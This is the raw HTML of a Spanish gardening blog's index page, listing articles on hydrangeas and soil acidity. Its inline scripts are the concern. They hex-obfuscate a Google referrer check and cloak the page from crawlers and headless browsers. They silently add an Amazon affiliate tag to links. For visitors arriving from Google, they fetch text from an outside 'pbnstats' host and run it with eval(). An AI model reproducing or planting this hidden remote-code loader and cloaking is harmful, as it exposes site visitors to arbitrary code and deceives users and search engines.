                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/que-se-le-pone-a-las-hortensias-para-que-sean-azules/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cual-es-la-flor-de-la-soledad/" itemprop="headline">Descubre la flor de la soledad en tu jardín: todo sobre el Clavel del poeta</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cual-es-la-flor-de-la-soledad/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cuando-podar-y-trasplantar-hortensias/" itemprop="headline">Consejos para podar y trasplantar tus hortensias en el momento adecuado</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cuando-podar-y-trasplantar-hortensias/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/que-poner-en-la-tierra-para-que-las-hortensias-sean-de-color-fuerte/" itemprop="headline">Consejos para intensificar el color de tus hortensias: qué añadir al suelo</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/que-poner-en-la-tierra-para-que-las-hortensias-sean-de-color-fuerte/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cuantas-veces-florece-la-hortensia-en-maceta/" itemprop="headline">Cuidados y secretos para lograr que tu hortensia en maceta florezca varias veces al año</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cuantas-veces-florece-la-hortensia-en-maceta/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/como-se-saca-la-semilla-de-la-hortensia/" itemprop="headline">Cosecha y propagación de hortensias: Aprende cómo extraer sus semillas correctamente</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/como-se-saca-la-semilla-de-la-hortensia/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/como-hacer-que-la-tierra-sea-acida/" itemprop="headline">Consejos prácticos para acidificar la tierra en tu jardín</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/como-hacer-que-la-tierra-sea-acida/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/que-pasa-si-rociar-vinagre-en-las-plantas/" itemprop="headline">Los beneficios y riesgos de rociar vinagre en las plantas: todo lo que necesitas saber.</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/que-pasa-si-rociar-vinagre-en-las-plantas/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cuando-cortar-las-flores-marchitas-de-las-hortensias/" itemprop="headline">Conoce el momento ideal para podar las flores marchitas de las hortensias</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cuando-cortar-las-flores-marchitas-de-las-hortensias/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/cuando-se-plantan-los-esquejes-de-las-hortensias/" itemprop="headline">Todo lo que debes saber sobre el momento ideal para plantar esquejes de hortensias</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">ducha</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://esarena.es/cuando-se-plantan-los-esquejes-de-las-hortensias/">

                <meta itemprop="author" content="esarena.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/83" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;">esarena.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ducha" style="color: #fff;">ducha</a>

            
        </div>
		<footer>
        <div style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">

            <p>&copy; 2025 esarena.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#a6c4c9d2cfccc9c8cacfc8c3e6c1cbc7cfca88c5c9cb" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>
		</footer>

    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=ES+Arena+ES+todo+para+tu+jardin+y+hogar", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
